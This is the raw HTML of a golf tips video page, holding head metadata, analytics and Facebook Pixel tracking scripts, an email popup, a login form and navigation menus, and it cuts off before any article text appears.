

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://golf-info-guide.com/video-golf-tips/perfect-strategy-when-you-are-making-the-golf-ball-check-video/
body_size: 32779
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html lang='en' xml:lang='en' xmlns="http://www.w3.org/1999/xhtml">
<head profile="https://gmpg.org/xfn/11"><link rel="stylesheet" href="https://golf-info-guide.com/wp-content/cache/minify/babda.default.include.0cf2df.css" media="all" />
<script  defer src="https://golf-info-guide.com/wp-content/cache/minify/babda.default.include.ef5203.js"></script>
<style>img.lazy{min-height:1px}</style><link href="https://golf-info-guide.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Roboto%7CVarela+Round%7COpen+Sans%7CCaveat&amp;display=swap"><link rel="pingback" href="https://golf-info-guide.com/xmlrpc.php"/>
    <link rel="shortcut icon" href="https://golf-info-guide.com/wp-content/themes/arclite/favicon.ico"/>
    
    
    
    
    
    
    
    <script type="text/javascript">window.HELP_IMPROVE_VIDEOJS = false;</script>
                    	<link media="all" href="https://golf-info-guide.com/wp-content/cache/autoptimize/css/autoptimize_08df49f2f628a95ae68c8745f8ec1cfc.css" rel="stylesheet"><title>Perfect Strategy When You Are Making The Golf Ball Check Video &#8211; by Pete Styles</title>
	<meta name="description" content="PERFECT STRATEGY WHEN YOU ARE MAKING THE GOLF BALL CHECK VIDEO - BY PETE STYLES >> If you've worked hard on the practice ground or on the practice range to really start making this ball check and spin a little bit, you're going to want to take that shot out to the... &ndash;  VOTED #1 GOLF SITE!" />
	<meta name="keywords" content="Perfect,Strategy,When,You,Are,Making,The,Golf,Ball,Check,Video" />
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FCKX54J04R"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('set', 'linker', {
		'domains': ['golf-info-guide.com','thomasgolf.com'],
		'accept_incoming': true,
		'decorate_forms': true
	});
	gtag('js', new Date());

	gtag('config', 'G-FCKX54J04R');
</script><meta name='robots' content='max-image-preview:large' />
	
	<!-- This site has installed PayPal for WooCommerce v1.4.15 - https://www.angelleye.com/product/woocommerce-paypal-plugin/ -->
<link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' />
<style type="text/css">

#header-wrap{ background: transparent url("https://golf-info-guide.com/wp-content/uploads/BlueScaleBackground.png") repeat center top; background-repeat: repeat-x;}
body{font-family:Arial}

</style>
<!--[if lte IE 6]>
<style type="text/css" media="screen">
 @import "https://golf-info-guide.com/wp-content/themes/arclite/ie6.css";
</style>
<![endif]-->
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.5.3 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		







<script type="text/javascript" src="https://golf-info-guide.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>




<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/golf-info-guide.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>

<script type="text/javascript" src="https://golf-info-guide.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>


<!-- OG: 3.2.3 -->
<meta property="og:description" content="PERFECT STRATEGY WHEN YOU ARE MAKING THE GOLF BALL CHECK VIDEO - BY PETE STYLES &gt;&gt; If you&#039;ve worked hard on the practice ground or on the practice range to really start making this ball check and spin a little bit, you&#039;re going to want to take that shot out to the... &ndash;  VOTED #1 GOLF SITE!"><meta property="og:type" content="article"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Golf Info Guide - Tips, Lessons, Videos, and much more!"><meta property="og:title" content="Perfect Strategy When You Are Making The Golf Ball Check Video &#8211; by Pete Styles"><meta property="og:url" content="https://golf-info-guide.com/video-golf-tips/perfect-strategy-when-you-are-making-the-golf-ball-check-video/"><meta property="og:updated_time" content="2019-06-07T12:34:55-05:00">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary"><meta property="twitter:title" content="Perfect Strategy When You Are Making The Golf Ball Check Video &#8211; by Pete Styles"><meta property="twitter:description" content="PERFECT STRATEGY WHEN YOU ARE MAKING THE GOLF BALL CHECK VIDEO - BY PETE STYLES &gt;&gt; If you&#039;ve worked hard on the practice ground or on the practice range to really start making this ball check and spin a little bit, you&#039;re going to want to take that shot out to the... &ndash;  VOTED #1 GOLF SITE!"><meta property="twitter:url" content="https://golf-info-guide.com/video-golf-tips/perfect-strategy-when-you-are-making-the-golf-ball-check-video/">
<meta itemprop="name" content="Perfect Strategy When You Are Making The Golf Ball Check Video &#8211; by Pete Styles"><meta itemprop="description" content="PERFECT STRATEGY WHEN YOU ARE MAKING THE GOLF BALL CHECK VIDEO - BY PETE STYLES &gt;&gt; If you&#039;ve worked hard on the practice ground or on the practice range to really start making this ball check and spin a little bit, you&#039;re going to want to take that shot out to the... &ndash;  VOTED #1 GOLF SITE!"><meta itemprop="datePublished" content="2016-08-17"><meta itemprop="dateModified" content="2019-06-07T17:34:55+00:00"><meta itemprop="tagline" content="by ThomasGolf.com">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://golf-info-guide.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://golf-info-guide.com/wp-json/wp/v2/pages/66610" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://golf-info-guide.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="WooCommerce 9.8.5" />
<link rel="canonical" href="https://golf-info-guide.com/video-golf-tips/perfect-strategy-when-you-are-making-the-golf-ball-check-video/" />
<link rel='shortlink' href='https://golf-info-guide.com/?p=66610' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://golf-info-guide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolf-info-guide.com%2Fvideo-golf-tips%2Fperfect-strategy-when-you-are-making-the-golf-ball-check-video%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://golf-info-guide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolf-info-guide.com%2Fvideo-golf-tips%2Fperfect-strategy-when-you-are-making-the-golf-ball-check-video%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.28.4; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			
			        <!-- Facebook Pixel Code -->
    <script>
        !function(f,b,e,v,n,t,s)
        {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};
            if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
            n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t,s)}(window, document,'script',
            'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '358307511552596');
        fbq('track', 'PageView');
    </script>
    <noscript><img class="lazy" height="1" width="1" style="display:none"
                   src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.facebook.com/tr?id=358307511552596&ev=PageView&noscript=1"
        /></noscript>
    <!-- End Facebook Pixel Code -->


    <script>
        var seconds = 10;
        setTimeout(function() {
            fbq('track', '10sView');
        }, seconds * 1000);
    </script>


    <script>
        var seconds = 30;
        setTimeout(function() {
            fbq('track', '30sView');
        }, seconds * 1000);
    </script>


    <script>
        var seconds = 90;
        setTimeout(function() {
            fbq('track', 'LongView');
        }, seconds * 1000);
    </script>

    <script type = "text/javascript" >
        function getScrollPercent() {
            var o = document.documentElement,
                r = document.body,
                e = "scrollHeight",
                t = (o.scrollTop || r.scrollTop) / ((o[e] || r[e]) - o.clientHeight) * 100;
            return Math.round(t)
        }
        var scrollFired = !1,
            props = {
                pm_path: window.location.pathname
            };
        window.addEventListener("scroll", function(o) {
            getScrollPercent() >= 75 && !scrollFired && (fbq("trackCustom", "ActiveView", props), scrollFired = !0)
        });

    </script>
        <script>
        
    function zoomPage() {
            var scaleIndex = 1;
            if ((jQuery(window).width() <= 1200) && (jQuery(window).width() > 900)) {
                scaleIndex = jQuery(window).width() / 1200;
                jQuery('#page').css({
                    "-ms-zoom": scaleIndex,
                    "-moz-transform": "scale("+scaleIndex+")",
                    "-moz-transform-origin": "0 0",
                    "-o-transform": "scale("+scaleIndex+")",
                    "-o-transform-origin": "0 0",
                    "-webkit-transform": "scale("+scaleIndex+")",
                    "-webkit-transform-origin": "0 0"
                });
            } else {
                scaleIndex = 1;
                jQuery('#page').css({
                    "-ms-zoom": scaleIndex,
                    "-moz-transform": "scale("+scaleIndex+")",
                    "-moz-transform-origin": "0 0",
                    "-o-transform": "scale("+scaleIndex+")",
                    "-o-transform-origin": "0 0",
                    "-webkit-transform": "scale("+scaleIndex+")",
                    "-webkit-transform-origin": "0 0"
                });
            }
        }

        jQuery(window).resize(function(){
            zoomPage();
        });

        jQuery(document).ready(function() {
            zoomPage();
        });
    
        jQuery(document).ready(function() {
            jQuery(".page-videos .post-content strong").has("a").addClass('without-font-bold');
            jQuery(".page-videos .post-content b").has("a").addClass('without-font-bold');
        });

                    </script>
    
</head>
<!-- onkeydown="if ((arguments[0] || window.event).ctrlKey) return false" -->
<body class="inner page-videos black" ><div class="modal-popup" id="swingPopup" style="display:none;">
    <div class="modal-content" style="text-align: center;">
        <div style="margin-top: 10px;text-align: left;font-size: large;">ACCESS GRANTED:</div>
        <h3 style="letter-spacing: normal">Top 100 PGA Instructor Videos</h3>
        <br>
        <form id="swingPopup-form" name="swingPopup-forms" method="post" onsubmit="return swingPopupPush()">
            <div>
                <input class="email" type="email" id="swing_email" maxlength="50" name="email"
                       placeholder="Enter your email to view" required="" style="width: 50%;"/>
                <input name="botcheck" id="swing_botcheck" type="hidden"/>
                <input name="page_type" id="swing_page_type" type="hidden" value="149"/>
            </div>

            <br>
            <button type="submit" id="swing_popup" name="Go" value="swing"
                    style="width: auto;font-size: 26px;height: 45px;line-height: 25px;font-weight: 100;">Free Access
            </button>
        </form>
    </div>
</div>
<script>
    var ajaxurl = "https://golf-info-guide.com/wp-admin/admin-ajax.php";
    var swingPopupDialog;

    function swingTimerFunc() {
        if (!jQuery.cookie("billing_email")) {
            swingPopupDialog = jQuery("#swingPopup").dialog({
                modal: true,
                minHeight: '40px',
                width: '560px',
                autoOpen: false,
                resizable: false,
                open: function () {
                    var w = this;
                    jQuery('.ui-widget-overlay').bind('click', function () {
                        jQuery(w).dialog('close');
                    })
                }
            });
            jQuery(".ui-dialog-titlebar").hide();
            jQuery('#swingPopup').css({display: 'block'})
            swingPopupDialog.dialog('open');
        }
    }

    function swingPopupPush() {
        jQuery('#swing_popup').attr('disabled', true);
        const data = {
            'action': 'swing_popup_post',
            'email': jQuery('#swing_email').val(),
            'botcheck': jQuery('#swing_botcheck').val(),
            'page_type': jQuery('#swing_page_type').val(),
        }

        jQuery.post(ajaxurl, data, function (response) {
            if (response.data && response.data.function) {
                swingPopupDialog.dialog('close');
                window[response.data.function]();
            }else if (response.data && response.data.url) {
                window.location.replace(response.data.url);
            } else {
                jQuery('#swing_popup').attr('disabled', false);
            }
        });

        return false;
    }
    </script>
<div id="page">
    <!-- header -->
    <div id="header-wrap">
        <div id="header" class="block-content">
            <div id="pagetitle">
                <h2 class="logo">
                    <a id="giglogoheader" href="/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://golf-info-guide.com/wp-content/themes/arclite/images/nav-videos-black.png" class="giglogo lazy"
                                                        alt="Golf Info Guide"/></a>
                </h2>
                <div class="sign-in header-sign-in" href="#">
    <button>Sign in</button>
    <a class="customer_service" href="/my-account">Customer Service</a>
</div>
        <div class="modal-log-in">
        <div class="modal-content">
            <form id="log-in-form" name="log-in-form" method="post">
                <font color="red">Please Try Again  -- <a href="/video-golf-tips/?register=1">Or Join</a> -- <a href="/my-account/">Or Click for Help</a><BR></font>
                <input class="email" type="email" size="40" maxlength="50" name="email" placeholder="Email" onfocus="this.placeholder = ''" onblur="this.placeholder = 'Email'" value="" required>
                <input class="last_name" type="text" size="40" maxlength="50" name="last_name" placeholder="Last Name" onfocus="this.placeholder = ''" onblur="this.placeholder = 'Last Name'" value="" required>
                <button type="submit" name="Go">Log In</button>
            </form>
        </div>
    </div>
    <script>
        jQuery(".modal-log-in").click( function(e){
            if( jQuery(e.target).closest(".modal-content").length )
                return;
            // jQuery(".v-tab.top .tab__content").css("z-index", "1");
            jQuery(".modal-log-in").hide();
            e.stopPropagation();
        });


        jQuery("body").on( "click", '.sign-in button', function () {
            // jQuery(".v-tab.top .tab__content").css("z-index", "0");
            jQuery(".modal-log-in").show();
        });

        jQuery(document).on("submit", "form#log-in-form", function () {
            jQuery("form#log-in-form button[type='submit']").attr("disabled", true);
            var datastring = jQuery("form#log-in-form").serialize()
                + '&nq='
                + Math.floor((Math.random() * 1000000) + 1)
                + '&action=membership_login'
            ;
            var redHint = jQuery('form#log-in-form font');
            redHint.hide();

            jQuery.ajax({
                url : '/wp-admin/admin-ajax.php',
                type: "POST",
                cache: false,
                dataType: "json",
                data : datastring,
                success : function(data){
                    jQuery("form#log-in-form button[type='submit']").attr("disabled", false);
                    if (data.result === 'success') {
                        var newUrl = location.href.split('?')[0];
                        window.location.href= newUrl.replace('/#','');
                    } else {
                        redHint.css( "display", "block" );

                        // refill checkout form
                        jQuery.cookie("billing_email", jQuery('#log-in-form > input.email').val(), { path: '/'});
                        jQuery.cookie("billing_last_name", jQuery('#log-in-form > input.last_name').val(), { path: '/'});
                    }
                },
                error: function(xhr, ajaxOptions, thrownError) {
                    console.log(xhr.status);
                    console.log(thrownError);
                    redHint.css( "display", "block" );

                    // refill checkout form
                    jQuery.cookie("billing_email", jQuery('#log-in-form > input.email').val(), { path: '/'});
                    jQuery.cookie("billing_last_name", jQuery('#log-in-form > input.last_name').val(), { path: '/'});
                }
            });

            return false;
        });
    </script>
                <div class="clear"></div>
            </div>
        </div>
        <div class="search-form clear-fix">
            <div class="v-tab top">
            <ul class="tab__head">
                                    <a class="tab" href="/">
                        <label>ARTICLES</label>
                    </a>
                                                                <a class="tab active" href="/video-golf-tips/">
                            <label>VIDEOS</label>
                        </a>
                        <a class="tab" href="/golf-tips/left-handed-golf-video-tips/">
                            <label>LEFTIES</label>
                        </a>
                                        <div class="tab tools-dropdown">
                        <label>TOOLS</label>
                        <ul class="submenu-tools">
                            <li><a href='https://clubs.golf-info-guide.com/club-fitting/'>Club Fitting</a></li>
                            <li><a href='https://clubs.golf-info-guide.com/custom-golf-lesson/'>Personal Lesson</a></li>
                            <li><a href='https://clubs.golf-info-guide.com/ball-fitting/'>Ball Fitting</a></li>
                            <li><a href='/calculate-your-handicap/'>Handicap</a></li>
                            <li><a target="_blank" href='https://www.thomasgolf.com/home?a=64'>Pro Shop</a></li>
                        </ul>
                    </div>
                                                            </ul>
            <div class="tab__container">
                <div id="tabSearch1" class="tab__content" style="display: none;">
                    <div class="search-block1">
                        <div class="search-block2">
                            <!-- main navigation test -->
<div class="top-navigation">
    <span class="button">
        <div class="text">ARTICLES MENU</div>
    </span>
    <ul>
        <li>
            <span>GOLF TIPS</span>
            <i class="arrow bottom"></i>
            <div class="sub-menu">
                <a href="/golf-tips/beginner-golf-tips/"><span>How To Play: Beginner Tips</span></a>
                <a href="/golf-tips/golf-drills/"><span>Golf Drills & Swing Tips</span></a>
                <a href="/golf-tips/the-golf-swing/"><span>Golf Swing Tips</span></a>
                <a href="/golf-tips/setting-up-your-shot/"><span>Golf Shots & Swing Setups</span></a>
                <a href="/golf-tips/golf-stretches/"><span>Golf Exercises & Stretches</span></a>
                <a href="/golf-tips/learn-the-mental-side-of-golf/"><span>Mental Golf</span></a>
                <a href="/golf-tips/playing-conditions/"><span>Golf Magazine Online</span></a>
                <a href="/golf-tips/golf-and-your-health/"><span>Golf Workouts: Your Health</span></a>
                <a href="/golf-tips/bunker-golf-tips/"><span>Bunker Golf Tips</span></a>
                <a href="/golf-tips/swing-stick-golf-tips/"><span>Golf Alignment Sticks</span></a>
            </div>
        </li>
        <li>
            <span>GROUPS</span>
            <i class="arrow bottom"></i>
            <div class="sub-menu">
                <a href="/golf-tips/pro-signature-shot/"><span>Pro Golfers Signature Shots</span></a>
                <a href="/golf-tips/pro-golf-swing-sequence/"><span>Pro Golfers Swing Sequence</span></a>
                <a href="/golf-tips/watching-the-pros/"><span>Better Golf Watching the Pros</span></a>
                <a href="/golf-tips/pro-ignature-move/"><span>PGA Tour Players Signature Move</span></a>
                <a href="/golf-tips/golfs-greatest-teachers/"><span>Golf's Greatest Teachers</span></a>
                <a href="/golf-tips/women-golf-lessons-and-tips/"><span>Ladies Golf Tips</span></a>
                <a href="/golf-tips/left-handed-golf-tips/"><span>Left Handed Golf Tips</span></a>
                <a href="/golf-tips/senior-golf-tips/"><span>Senior Golf Tips & Lessons</span></a>
                <a href="/pga-players/"><span>PGA Players</span></a>
				<a href="/on-course-golf-video-lessons/"><span>On Course Golf Video Lessons</span></a>
            </div>
        </li>
        <li class="small">
           <span>EQUIPMENT</span>
           <i class="arrow bottom"></i>
           <div class="sub-menu">
               <a href="/drivers/"><span>Drivers Tips</span></a>
               <a href="/fairway-woods/"><span>Fairway Woods Tips</span></a>
               <a href="/hybrids/"><span>Hybrid Tips</span></a>
               <a href="/irons/"><span>Irons Tips</span></a>
               <a href="/wedges/"><span>Wedges Tips</span></a>
               <a href="/putters/"><span>Putting Tips</span></a>
			   <div class="drop-down" href="#">
                   <span>Comparison Charts</span>
                   <i class="arrow bottom"></i>
                   <div class="sub-menu">
				   <a href="/best-golf-hybrids-comparison-chart/"><span>Best Golf Hybrids Chart</span></a>
				   <a href="/best-golf-irons-comparison-chart/"><span>Best Golf Irons Chart</span></a>
				   <a href="/best-golf-putters-comparison-chart/"><span>Best Golf Putters Chart</span></a>
				   <a href="/best-golf-shoes-comparison-chart/">Best Golf Shoes Chart</a>
				   <a href="/best-golf-bags-comparison-chart/"><span>Best Golf Bags Chart</span></a>
                   </div>
               </div>
               <div class="drop-down" href="#">
                   <span>Golf Balls</span>
                   <i class="arrow bottom"></i>
                   <div class="sub-menu">
		               <a href="https://clubs.golf-info-guide.com/ball-fitting/"><span>Golf Ball Custom Fitting</span></a>
                       <a href="/golf-ball-tests-and-reviews/"><span>Golf Ball Reviews</span></a>
                       <a href="/golf-tips/equipment-choices/golf-ball-compression-chart-and-rank/"><span>Golf Ball Compression Chart</span></a>
                       <a href="/golf-tips/equipment-choices/golf-ball-comparison-chart/"><span>Golf Ball Comparision Chart</span></a>
                       <a href="/golf-tips/equipment-choices/golf-ball-layers/"><span>Golf Ball Layers Chart</span></a>
                       <a href="/golf-tips/equipment-choices/golf-ball-dimples/"><span>Golf Ball Dimples</span></a>
                       <a href="/golf-tips/equipment-choices/golf-ball-spin-chart/"><span>Golf Ball Spin Chart</span></a>
                       <a href="/golf-tips/equipment-choices/golf-ball-covers-chart/"><span>Golf Ball Cover Chart</span></a>
                       <a href="/golf-tips/equipment-choices/golf-ball-core-chart/"><span>Golf Ball Core Chart</span></a>
                       <a href="/golf-tips/equipment-choices/golf-ball-price/"><span>Golf Ball Price Chart</span></a>
                       <a href="/top-rated-golf-balls/"><span>Top Rated Golf Balls</span></a>
                   </div>
               </div>
               <div class="drop-down" href="#">
                   <span>Reviews</span>
                   <i class="arrow bottom"></i>
                   <div class="sub-menu">
                       <a href="/irons/"><span>Golf Iron Reviews</span></a>
                       <a href="/golf-hybrid-reviews/"><span>Golf Hybrid Reviews</span></a>
                       <a href="/golf-club-tester/"><span>Golf Club Reviews, and Test</span></a>
                       <a href="/golf-ball-tests-and-reviews/"><span>Golf Ball Reviews</span></a>
                       <a href="/golf-glove-reviews/"><span>Golf Glove Reviews</span></a>
                       <a href="/golf-bag-reviews/"><span>Golf Bag Reviews</span></a>
                       <a href="/golf-push-cart-reviews/"><span>Golf Push Cart Reviews</span></a>
                       <a href="/putter-reviews/"><span>Golf Putter Reviews</span></a>
                       <a href="/golf-shoe-reviews/"><span>Golf Shoe Reviews</span></a>
                       <a href="/golf-gps-reviews/"><span>Golf GPS Reviews</span></a>
                       <a href="/golf-shaft-reviews/"><span>Golf Shaft Reviews</span></a>
                       <a href="/golf-club-sets-reviews/"><span>Golf Club Sets Reviews</span></a>
                       <a href="/golf-course-reviews/"><span>Golf Course Reviews</span></a>
                   </div>
               </div>
               <a href="/golf-equipment-news/"><span>Golf Equipment News</span></a>
               <a href="/golf-tips/equipment-choices/"><span>Golf Equipment Choices</span></a>
               <a href="/golf-training-aids/"><span>Golf Training Aids</span></a>
               <a href="/thomas-golf-reviews/"><span>Thomas Golf Reviews</span></a>
           </div>
        </li>
        <li>
           <span>GUIDES</span>
           <i class="arrow bottom"></i>
           <div class="sub-menu">
               <a href="/golf-grip/"><span>Golf Grip</span></a>
               <a href="https://clubs.golf-info-guide.com/club-fitting/"><span>Golf Club Fitting</span></a>
               <a href="/golf-practice/"><span>Golf Practice</span></a>
               <a href="/golf-techniques/"><span>Golf Techniques</span></a>
               <a href="/golf-questions-answers/"><span>Golf Questions Answered</span></a>
               <a href="/quiz/"><span>Golf Quiz</span></a>
               <a href="/courses/"><span>United States Golf Courses</span></a>
               <a href="/canada/courses/"><span>Canada Golf Courses</span></a>
               <a href="/united-kingdom/courses/"><span>United Kingdom Golf Courses</span></a>
               <a href="/golf-course-reviews/"><span>Golf Course Reviews</span></a>
               <a href="/courses/"><span>Golf Course Map</span></a>
               <a href="/free-golf-tip-lessons/"><span>Unlimited Free Golf Tips & Lessons</span></a>
           </div>
        </li>
        <li class="small">
           <span>INFO</span>
           <i class="arrow bottom"></i>
           <div class="sub-menu">
               <a href="/"><span>Home</span></a>
               <a href="/golf-terms/"><span>Golf Terms</span></a>
               <a href="https://www.thomasgolf.com/home?a=64"><span>Golf Shop</span></a>
               <a href="/golf-tips/golf-in-the-usa/"><span>Golf in the USA</span></a>
               <a href="/video-golf-tips/"><span>Golf Videos</span></a>
               <a href="/golf-rules/"><span>Golf Rules</span></a>
               <a href="/golf-tour/"><span>Golf Tours List</span></a>
               <a href="/funny-golf-jokes/"><span>Golf Jokes</span></a>
               <a href="/golf-news/"><span>Golf News</span></a>
               <a href="/all-for-golf/"><span>All For Golf</span></a>
               <a href="/history-of-golf/"><span>History of Golf</span></a>
               <a href="/calculate-your-handicap/"><span>Handicap Calculator</span></a>			   			   <a href="/golf-tips-lesson-charts/"><span>Key Principles of Golf</span></a>
           </div>
        </li>
    </ul>
</div>
<!-- /main navigation -->                            <form id="search-article" action='/article-search-relative/' method='get'
                                  onsubmit="if (jQuery('#searchboxArticle').val() == '') return false;">
                                <ul class="nav2">
                                    <li class="page_item">
                                        <input type='text'
                                               name='q' id="searchboxArticle" class="searchfield" aria-label="Search input" />
                                    </li>
                                    <li class="page_item sbtn">
                                        <button type='submit' class="search-icon-legacy">
                                            <yt-icon class="style-scope ytd-searchbox">SEARCH ARTICLES</yt-icon>
                                            <yt-icon class="style-scope ytd-searchbox icon">
                                                <svg viewBox="0 0 24 24" preserveAspectRatio="xMidYMid meet" focusable="false" class="style-scope yt-icon">
                                                    <g class="style-scope yt-icon">
                                                        <path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z" class="style-scope yt-icon"></path>
                                                    </g>
                                                </svg>
                                            </yt-icon>
                                        </button>
                                    </li>
                                </ul>
                            </form>
                        </div>
                    </div>
                </div>
                <div id="tabSearch2" class="tab__content" style="display: block;">
                    <div class="search-block1">
                        <div class="search-block2">
                            <!-- main navigation test -->
<div class="top-navigation">
    <span class="button">
        <div class="text">VIDEOS MENU</div>
    </span>
    <ul>
        <li>
            <span>SHOT TYPE</span>
            <i class="arrow bottom"></i>
            <div class="sub-menu">
                <a href="/category-driving/"><span>Driving</span></a>
                <a href="/category-woods/"><span>Woods</span></a>
                <a href="/category-hybrids/"><span>Hybrids</span></a>
                <a href="/category-irons/"><span>Irons</span></a>
                <a href="/category-bunkers/"><span>Bunkers</span></a>
                <a href="/category-chipping/"><span>Chipping</span></a>
                <a href="/category-putting/"><span>Putting</span></a>
            </div>
        </li>
        <li>
            <span>GAME IMPROVEMENT</span>
            <i class="arrow bottom"></i>
            <div class="sub-menu">
                <a href="/category-shot-setup/"><span>Shot Setup</span></a>
                <a href="/category-the-golf-swing/"><span>The Golf Swing</span></a>
                <a href="/category-practice-drills/"><span>Practice & Drills</span></a>
                <a href="/category-playing-conditions/"><span>Playing Conditions</span></a>
                <a href="/category-mental-game/"><span>Mental Game</span></a>
                <a href="/category-alignment-sticks/"><span>Alignment Sticks</span></a>
                <a href="/category-questions-answered/"><span>Questions Answered</span></a>
            </div>
        </li>
        <li>
           <span>GROUPS</span>
           <i class="arrow bottom"></i>
           <div class="sub-menu">
               <a href="/category-greatest-teachers/"><span>Greatest Teachers</span></a>
               <a href="/category-pro-golfers/"><span>Pro Golfers</span></a>
               <a href="/category-beginners/"><span>Beginners</span></a>
               <a href="/category-seniors/"><span>Seniors</span></a>
               <a href="/category-ladies/"><span>Ladies</span></a>
               <a href="/category-left-handed/"><span>Left Handed</span></a>
           </div>
        </li>
        <li>
           <span>INFO</span>
           <i class="arrow bottom"></i>
           <div class="sub-menu">
               <a href="/category-golf-in-the-usa/"><span>Golf in the USA</span></a>
               <a href="https://clubs.golf-info-guide.com/custom-golf-lesson/">Personalized Lesson</a>
               <a href="https://clubs.golf-info-guide.com/ball-fitting/">Ball Fitting</a>
